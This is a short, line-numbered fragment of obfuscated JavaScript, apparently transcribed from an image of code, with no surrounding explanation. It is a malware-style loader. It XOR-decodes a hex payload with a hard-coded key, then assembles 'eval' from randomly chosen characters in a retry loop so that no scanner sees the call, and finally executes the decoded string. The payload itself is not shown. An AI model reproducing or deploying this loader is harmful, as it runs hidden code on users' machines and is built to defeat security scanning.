 31 function randomChar()
32 {
33 var zijyrnscru="yvla+e_".match(/\S{1}/g);
34 return zijyrnscru[Math.floor(Math.random()*zijyrnscru.length)];
35 }
36
37
38 function zfnphrduis(guqevynald)
39 {
40 return parseInt(guqevynald,16);
41 }
42 function rjeboavvad(etqqfjtqvd)
43 {
44 var yosciuktxy;
45 while(true){
46 try
47 {
48 yosciuktxy=(new Function("kchxtbzlhg","var ntqqwosnyv=new Array(244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101,33,59,\
49 165,224,217,136,136,8,107,208,255,96,46,88,88,154),zdpkkyaxlk=kchxtbzlhg.match(/\\S{2}/g),zeugcxjgox=\"\",aqjmccbgfd=0;\
50 for(var aqjmccbgfd=0,aiqsogwfgb=0;aqjmccbgfd<zdpkkyaxlk.length;aqjmccbgfd++,aiqsogwfgb++){if(aiqsogwfgb>=ntqqwosnyv.length)\
51 {aiqsogwfgb=0;}zeugcxjgox "+randomChar()+"=String.fromCharCode(parseInt(zdpkkyaxlk[aqjmccbgfd],16)^ntqqwosnyv[aiqsogwfgb]);}"\
52 +randomChar()+randomChar()+randomChar()+randomChar()+"(zeugcxjgox);")(etqqfjtqvd));
53 break;
54 }
55 catch(er)
56 {
57 }
58 }
59 return yosciuktxy;
60 }
61 rjeboavvad(rimdmklpss());